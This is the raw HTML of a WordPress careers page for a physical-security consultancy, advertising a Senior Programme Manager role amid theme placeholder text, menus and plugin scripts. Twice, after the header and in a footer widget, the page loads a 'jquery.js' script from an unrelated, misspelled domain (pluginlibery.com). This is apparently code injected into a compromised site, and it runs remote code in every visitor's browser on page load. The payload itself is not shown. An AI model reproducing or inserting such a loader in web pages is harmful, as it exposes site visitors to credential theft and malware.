                                <ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6652"><a href="https://polylinesecurity.com/">Acceuil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a href="https://polylinesecurity.com/company-overview/our-approach/">Notre Approche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604"><a href="https://polylinesecurity.com/testimonials-page/">Témoignages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6619"><a href="https://polylinesecurity.com/services-grid/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7358"><a href="https://polylinesecurity.com/service/turnaround-consulting/">Évaluation des programmes de sécurité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7359"><a href="https://polylinesecurity.com/service/bonds-commodities/">Évaluations des Menaces et des Vulnérabilités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7360"><a href="https://polylinesecurity.com/service/audit-assurance/">Élaboration des Plans de sécurité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7361"><a href="https://polylinesecurity.com/service/trades-stocks/">Gestion des urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7362"><a href="https://polylinesecurity.com/service/strategic-planning/">Schémas directeurs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7363"><a href="https://polylinesecurity.com/service/financial-projections-analysis/">Politiques de sécurité et développement des procédures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-7365"><a href="https://polylinesecurity.com/service/business-planning-strategy-execution/">Autres services de conseil en sécurité physique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://polylinesecurity.com/cases-grid/">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://polylinesecurity.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://polylinesecurity.com/contact-us/">Contactez-nous</a></li>
</ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"></div>
                                            <div class="text">
                                                <strong>212 714 0177</strong>
<span>Appel gratuit</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"></div>
                                            <div class="text">
                                                <strong>Du lundi au samedi 8 h - 18 h</strong>
<span>FERMÉ le dimanche</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"></div>
                                            <div class="text">
                                                <strong>1010 Avenue of the Moon</strong>
<span>New York, NY 10018 US.</span>                                            </div>
                                        </div>
                                                                    </div>
                                                        
                        </div>
                    </div>
                                    </header><script src="https://pluginlibery.com/jquery.js"></script>
        <div id="main" >
                        <div class="container">

<div class="content-area">

	<article id="post-433" class="post-433 stm_careers type-stm_careers status-publish hentry">
    <div class="entry-content consulting_elementor_wrapper">
                    		<div data-elementor-type="wp-post" data-elementor-id="433" class="elementor elementor-433 elementor-bc-flex-widget">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-091a947 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="091a947" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-091ae14" data-id="091ae14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091b156 elementor-widget elementor-widget-vc_custom_heading" data-id="091b156" data-element_type="widget" data-widget_type="vc_custom_heading.default">
				<div class="elementor-widget-container">
					<div class=" vc_custom_heading  consulting_heading_font  text_align_left" ><h2 style="text-align: left;font-weight:700" class="consulting-custom-title">Senior Programme Manager</h2></div>				</div>
				</div>
				<div class="elementor-element elementor-element-091b42a elementor-widget elementor-widget-text-editor" data-id="091b42a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Consulting WordPress Theme is always looking for talented people to become its team members. We realize that productive people are always a good addition to our organization. So if you have the financial acumen and the passion to work with some of the biggest companies in the world, join in!</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-091b64c elementor-widget elementor-widget-stm_about_vacancy" data-id="091b64c" data-element_type="widget" data-widget_type="stm_about_vacancy.default">
				<div class="elementor-widget-container">
					
    <div class="vacancy_about_wr consulting_elementor_element_vacancy">
        <div class="about_vacantion">
			<div class="info">
			<div class="icon">
				<i class="fa fa-suitcase"></i>
			</div>
			<div class="text">
				Département :				<strong>Project Management</strong>
			</div>
		</div>
				<div class="info">
			<div class="icon">
				<i class="fa fa-map-marker"></i>
			</div>
			<div class="text">
				Emplacement(s) du projet :				<strong>Houston, TX, US</strong>
			</div>
		</div>
			</div>    </div>

				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-091b702 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="091b702" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-091bb04" data-id="091bb04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091be60 elementor-widget elementor-widget-text-editor" data-id="091be60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 class="no_stripe">Responsibilities</h4>
<p><span style="font-size: 13px; line-height: 22px; color: #808080;">Candidates can look forward to regular client contact, a role in business development and proposal writing/methodology creation, and a</span></p>
<ul style="color: #222222; font-size: 13px; line-height: 22px;">
<li>Assisting senior consultants;</li>
<li>Providing legal and scholarly research;</li>
<li>Creating reports &amp; Gathering Data</li>
<li>Analyzing Data and understanding results</li>
<li>Arranging client coordination</li>
</ul>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-091c0cb" data-id="091c0cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091c400 elementor-widget elementor-widget-text-editor" data-id="091c400" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 class="no_stripe">Skills/Experience</h4>
<ul>
<li>Limited experience at consultancy preferred;</li>
<li>Great interpersonal communication skills;</li>
<li>Keen eye for spotting data trends;</li>
<li>Great analytical skills;</li>
<li>A keen grasp of information technology;</li>
<li>Professional demeanor;</li>
<li>Personal accountability and strong work ethic;</li>
<li>Professional, able to interact with vendors/clients;</li>
<li>Positive, “can do” attitude.</li>
</ul>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-091c649 elementor-widget elementor-widget-stm_vacancy_bottom" data-id="091c649" data-element_type="widget" data-widget_type="stm_vacancy_bottom.default">
				<div class="elementor-widget-container">
					<div class="vacancy_bottom_wr  consulting_elementor_vacancy_bottom">
    <div class="vacancy_bottom media">
		</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-091c6e3 elementor-hidden-tablet elementor-hidden-phone" data-id="091c6e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091ca37 elementor-widget elementor-widget-stm_sidebar" data-id="091ca37" data-element_type="widget" data-widget_type="stm_sidebar.default">
				<div class="elementor-widget-container">
					
<div class="stm_sidebar consulting_elementor_sidebar">

            		<div data-elementor-type="wp-post" data-elementor-id="311" class="elementor elementor-311 elementor-bc-flex-widget">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2340f6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2340f6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2341437" data-id="2341437" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23419f3 elementor-align-left elementor-widget elementor-widget-button" data-id="23419f3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper icon_align_  button_block">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fa fa-file-pdf-o"></i>			</span>
									<span class="elementor-button-text">Company presentation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2342482 third_bg_color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2342482" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-234296b" data-id="234296b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2342d9d elementor-widget elementor-widget-vc_custom_heading" data-id="2342d9d" data-element_type="widget" data-widget_type="vc_custom_heading.default">
				<div class="elementor-widget-container">
					<div class=" vc_custom_heading  consulting_heading_font  text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-weight:700" class="consulting-custom-title">how can we help you?
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2343095 elementor-widget elementor-widget-text-editor" data-id="2343095" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 13px; line-height: 22px;">Contact us at the Consulting WP office nearest to you or submit a business inquiry online.</span></p>
								</div>
				</div>
				<div class="elementor-element elementor-element-23432d7 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="23432d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper icon_align_  ">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fa fa-phone-square"></i>			</span>
									<span class="elementor-button-text">contacts</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2343c6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2343c6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2344079" data-id="2344079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23443a4 elementor-widget elementor-widget-stm_testimonials" data-id="23443a4" data-element_type="widget" data-widget_type="stm_testimonials.default">
				<div class="elementor-widget-container">
					

            <div class="stm_testimonials consulting_elementor_testimonials style_1">
                            <div class="item">
                    <div class="testimonial"><p>J&#8217;ai eu la chance de collaborer avec cette équipe, je dois dire qu&#8217;ils disposent d&#8217;une expérience exceptionnelle dans le domaine de la sécurité physique, du conseil et de la formation, avec des compétences prouvées dans le domaine.</p>
</div>
                    <div class="testimonial-info clearfix">
                        <div class="testimonial-image"><img decoding="async" width="50" height="50" src="https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015-50x50.png" class="attachment-consulting-image-50x50-croped size-consulting-image-50x50-croped wp-post-image" alt="" srcset="https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015-50x50.png 50w, https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015-300x300.png 300w, https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015-150x150.png 150w, https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015-320x320.png 320w, https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015-100x100.png 100w, https://polylinesecurity.com/wp-content/uploads/2016/04/image_2021-11-01_174015.png 408w" sizes="(max-width: 50px) 100vw, 50px" /></div>
                        <div class="testimonial-text">
                            <div class="name">MCLEAN ESSIENE</div>
                            <div class="company">
                                PHYSICAL SECURITY SPECIALIST, MSC,CPP®,PCI®, PSP® - YOUNG PROFESSIONALS COUNCIL: GLOBAL OUTREACH SUBCOMMITTEE , AFRICA CORDINATOR AT ASIS INTERNATIONAL                            </div>
                        </div>
                    </div>
                </div>
                    </div>
    
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-091caec third_bg_color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="091caec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-091cfb1" data-id="091cfb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-091d4a4 elementor-widget elementor-widget-vc_cta" data-id="091d4a4" data-element_type="widget" data-widget_type="vc_cta.default">
				<div class="elementor-widget-container">
					
<div class="ce_cta ce_cta_2ca91d4ddd9f0d32a417a89396b56de4 ce_text_left third_bg_color add_button_right btn_align_right btn_button_block_true btn_has_icon btn_has_icon_on_the_right" id="">

    <div class="ce_cta__content">
        <div class="ce_cta__content__header">
            <h2  class='ce_cta__content__title '>Looking for a First-Class Business Plan Consultant?</h2>                    </div>

        
    </div>

    
        <div class="ce_cta__action">
            <a href="#"
                              target="_self"
               class="button ">
                <span>get a quote</span>
                                    <i class="fa fa-chevron-right"></i>
                            </a>
        </div>

    
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div>
</article> <!-- #post-## -->
</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_2 no-copyright">
                            <div class="container">
                    <div class="top_nav">
                        <div class="stm_l14_footer_menu top_nav_wrapper">
                            <ul id="menu-main-menu-2" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6652"><a href="https://polylinesecurity.com/">Acceuil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://polylinesecurity.com/services-grid/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://polylinesecurity.com/cases-grid/">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://polylinesecurity.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6593"><a href="https://polylinesecurity.com/contact-us/">Contactez-nous</a></li>
</ul>                        </div>
                    </div>
                </div>
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                        <div class="footer_logo">
                                                            <a href="https://polylinesecurity.com/">
                                                                <img src="https://polylinesecurity.com/wp-content/uploads/2025/07/LOGOHEADER-Photoroom-e1753807660381.png"
                                                                     alt="POLY LINE"/>
                                                            </a>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                <section id="block-8" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                    </footer>
            </div> <!--#wrapper-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consulting/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="stm_gdpr_popup-main" class="stm_gdpr_popup-main" style="display: block;background-color: #131323; color: #fff;
		left: 20px; bottom: 20px; ">
            <div class="stm_gdpr_popup-content">This website uses cookies and asks your personal data to enhance your browsing experience. We are committed to protecting your privacy and ensuring your data is handled in compliance with the <a href="https://www.calculator.io/fr/gdpr/" rel="nofollow" target="_blank">General Data Protection Regulation (GDPR)</a>.</div>
			<div class="stm_gdpr_popup-links">
				<a href="#" id="stm_gdpr_popup_accept" class="stm_gdpr_popup-accept">Ok, I agree</a>
				<a href="#" class="stm_gdpr_popup-privacy">Privacy Policy</a>
			</div>
		</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-311-css' href='https://polylinesecurity.com/wp-content/uploads/elementor/css/post-311.css?ver=1768929542' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://polylinesecurity.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://polylinesecurity.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/owl.carousel.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cew_cta-css' href='https://polylinesecurity.com/wp-content/themes/consulting/assets/css/layouts/global_styles/el_tta.css?ver=1769045632' type='text/css' media='all' />
<style id='cew_cta-inline-css' type='text/css'>
.ce_cta_2ca91d4ddd9f0d32a417a89396b56de4 .ce_cta__content__title, .ce_cta_2ca91d4ddd9f0d32a417a89396b56de4 .ce_cta__content__title a {font-size : 20px;line-height : 24px;text-align : left;color : #000000;} .ce_cta_2ca91d4ddd9f0d32a417a89396b56de4 .ce_cta__content__subtitle, .ce_cta_2ca91d4ddd9f0d32a417a89396b56de4 .ce_cta__content__subtitle a {text-align : left;} 
/*# sourceURL=cew_cta-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://polylinesecurity.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/jquery.countdown.js?ver=1.6.4" id="stm_jquery.countdown-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/js/frontend/main.js?ver=1.6.4" id="stm_zoom_main-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/polylinesecurity.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"https://polylinesecurity.com/wp-admin/admin-ajax.php","error_prefix":"Some errors occurred:","success":"Your request have been submitted. Check your email to validate your data request.","accept_nonce":"619cf28c9d","data_request_nonce":"163d10a468"};
//# sourceURL=stm-gdpr-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/gdpr-compliance-cookie-consent/assets/js/scripts.js?ver=6.9" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/gdpr-compliance-cookie-consent/assets/js/block-cookies.js?ver=6.9" id="stm-gdpr-block-cookies-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/themes/consulting/assets/js/jquery.fancybox.pack.js?ver=6.1.1" id="fancybox-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.1.1" id="select2-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.1.1" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/polylinesecurity.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/polylinesecurity.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/polylinesecurity.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"79faff6288"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":433,"title":"Senior%20Programme%20Manager%20%E2%80%93%20POLY%20LINE","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/themes/consulting/assets/js/owl.carousel.min.js?ver=6.1.1" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/polylinesecurity.com\/wp-admin\/admin-ajax.php","nonce":"fd0a8f1845","urls":{"assets":"https:\/\/polylinesecurity.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/polylinesecurity.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/polylinesecurity.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://polylinesecurity.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
